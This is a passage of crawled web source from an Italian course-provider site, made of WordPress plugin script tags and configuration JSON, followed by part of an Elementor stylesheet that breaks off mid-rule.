var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"9e125ab004","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/corso-pekit-expert-formazione-permanente","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"a622666b5e","eael_register_nonce":"dceaf23146","eael_lostpassword_nonce":"2745e0b614","eael_resetpassword_nonce":"6a51808ecc"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"97a1e4ef63"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"cda06ce9e2","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"b3d2826fb7","nonce":"7c5f75b2a7","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/tag\/imparare-a-usare-il-computer\/?nocache=1769032730","restNonce":"b3d2826fb7","hoverActionTimeout":"400"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"d10cefd71e","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"d80ddb830a"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"d8012770d8"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"imparare a usare il computer Archivi - ICOTEA: Orientamento - Formazione - Hub","excerpt":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678
body_size: 547
content:
.elementor-2863 .elementor-element.elementor-element-d526638 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2863 .elementor-element.elementor-element-d526638:not(.elementor-motion-effects-element-type-background), .elementor-2863 .elementor-element.elementor-element-d526638 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-2863 .elementor-element.elementor-element-d526638{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2863 .elementor-element.elementor-element-d526638 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2863 .elementor-element.elementor-element-d5c9722{text-align:center;}.elementor-2863 .elementor-element.elementor-element-d5c9722 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:34px;font-weight:600;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button{font-size:24px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#00000000;border-radius:0px 0px 0px 0px;padding:30px 25px 25px 30px;}.elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:hover, .elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:focus{color:#FFFFFF;}.elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:hover svg, .elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2863 .elementor-element.elementor-element-aeeea65:not(.elementor-motion-effects-element-type-background), .elementor-2863 .elementor-element.elementor-element-aeeea65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-2863 .elementor-element.elementor-element-aeeea65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2863 .elementor-element.elementor-element-aeeea65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2863 .elementor-element.elementor-element-8f7a072.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-8f7a072.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-8f7a072.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-acb221f.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-5c56f2d.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-0eccc90.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-7db2d8d:not(.elementor-motion-effects-element-type-background), .elementor-2863 .elementor-element.elementor-element-7db2d8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-2863 .elementor-element.elementor-element-7db2d8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2863 .elementor-element.elementor-element-7db2d8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2863 .elementor-element.elementor-element-7e9063b.elementor-column > .elementor-widget-wrap{justify-content:center;}#elementor-popup-modal-2863 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-2863{justify-content:center;align-items:flex-start;}#elementor-popup-modal-2863 .dialog-widget-content{animation-duration:0.7s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-img{margin-bottom:15px;}}@media(min-width:768px){.elementor-2863 